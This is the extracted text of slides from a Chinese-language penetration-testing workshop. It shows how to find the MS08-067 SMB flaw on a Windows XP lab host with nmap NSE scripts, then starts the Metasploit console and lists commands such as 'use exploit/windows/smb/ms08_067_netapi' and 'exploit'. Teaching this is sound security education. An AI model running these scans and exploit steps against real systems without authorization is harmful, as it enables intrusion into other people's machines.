
SMB
網路芳鄰
來了解得到的結果
你的畫面不會和這個一樣的
確定你的Window網路芳鄰即可
Port | 說明
135 | RPC Microsoft Remote Procedure Call (遠端程式呼叫）
139 | NetBIOS (網路基本輸入輸出系統)
445 | SMB file sharing (Windows shares) (網路芳鄰) 此次體驗營就是要攻擊這個服務
這是Windows系統的 網路芳鄰

Slide 52
滲透測試
2
漏洞掃描
有許多漏洞掃描的技術
本次體驗營使用
nmap NSE的漏洞掃描技術

Slide 53











網站漏洞掃描
期待!! 我們下一期的【網站安全實務課程Web Hacking and exploitation】
Web Vulnerability Scanner
http://resources.infosecinstitute.com/14-popular-web-application-vulnerability-scanners/

Slide 54

此體驗營使用 nmap NSE來進行漏洞掃描 Nmap Scripting Engine (NSE)
https://nmap.org/book/nse.html
NSE(Nmap Script Engine)
–支援Nmap 網路發掘功能
–支援Nmap 系統偵測判別功能
–可自行撰寫檢測腳本、使用網路上提供之安全腳本
NMAP nse 指令格式
nmap –script XXX --script-args YYYYYY <XP IP>
nse 指令
nse 指令所使用的參數

Slide 55


打開瀏覽器輸入https://nmap.org/nsedoc/categories/exploit.html
同學跟著做!
檢察系統是否有漏洞的NSE!
點進去看看

Slide 56


好多的nse➔找smb……➔找到後再點進去看怎麼用

Slide 57


執行看看
nmap –script smb-vuln-ms08-067.nse -p445 <XP IP>
第一種漏洞確認方式：
確定此IP具有ms08_067漏洞。

Slide 58

第二種漏洞確認方式：
同學跟著做!
nmap --script vuln <XP IP>
確定此IP具有ms08_067漏洞。

Slide 59


NSE(Nmap Script Engine)
ＮＥＸＴ
smb-check-vulns.nse
Nmap NSE提供你執行腳本程式(script)環境
Nmap NSE的腳本程式(script)是使用LUA程式開發的
不同版本會有新增與刪除狀況
早期nmap支援的nse是smb-check-vulns.nse➔可以一次找相關漏洞 ！新版的nmap已經取消這個腳本程式(script)!

Slide 60


新版的nmap已經取消這個腳本程式(script)!
早期nmap支援的nse是smb-check-vulns.nse➔可以一次找相關漏洞
nmap --script=smb-check-vulns <XP IP>
smb-check-vulns.nse
找找看(Googling) 找個替代方案
Ref: https://security.stackexchange.com/questions/119827/missing-scripts-in-nmap

Slide 61
滲透測試
3
漏洞利用
就是攻擊啦!!

Slide 62
滲透測試
3
漏洞利用
就是攻擊啦!!
召喚 攻擊神器 metasploit framework

Slide 63


駭客攻擊神器 metasploit framework
https://www.metasploit.com/
https://github.com/rapid7/metasploit-framework
支援匯入漏洞掃描資料1.Foundstone
2. Microsoft-MBSA
3.Nessus
4.Qualys
5.Nmap
6.Retina
六大功能模組(modules):
模組
1.auxiliary
2.exploits
3.encoders
4.payloads
5.Nops
6.post
Metasploit可在Windows 、Linux、MacOS 等作業系統下使用
開放原始碼,定期發佈更新
可將攻擊程式模組化,且模組可自行擴充
開發程式語言是ruby,目前已有3300+種攻擊項目

Slide 64



有時候需要 預先處理:第一次執行msfconsole時先執行下列步驟:
啟動postgresql資料庫伺服器
Service postgresql start
msfdb init
建立metasploit所需的資料庫

Slide 65

啟動攻擊神器
➔輸入msfconsole
進入到攻擊魍神之國度

Slide 66

你當然要熟悉msfconsole的各種指令 https://www.offensive-security.com/metasploit-unleashed/msfconsole-commands/

Slide 67
先學最重要的[後面會有實際操作]
Commands 指令 | 說明
help | The help command will give you a list and small description of all available commands. 列出簡單說明以及可用的指令
search | 用來找東西 search ms08-067
show | 顯示各種模組或者顯示各種攻擊所需參數(show options)
set | 設定各種參數 set RHOST 192.168.1.2 ➔設定RHOST參數[遠端主機]為192.168.1.2
use | 使用某各個特定攻擊軍團(exploit模組)或是情報局(auxiliary模組底下的scanner子模組)… use exploit/windows/smb/ms08_067_netapi
exploit | 進行攻擊! 最後軍團集結後(攻擊參數都設定好後)就是下達攻擊的軍令!
exit | 離開msfconsole 返回到 linux主場

Slide 68


搜尋ms08_067攻擊模組
search ms08_067
攻擊碼程式
名稱
及位置

Slide 69
